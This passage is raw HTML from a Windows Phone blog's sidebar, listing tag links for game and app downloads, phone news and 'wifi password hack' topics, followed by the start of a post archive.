<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

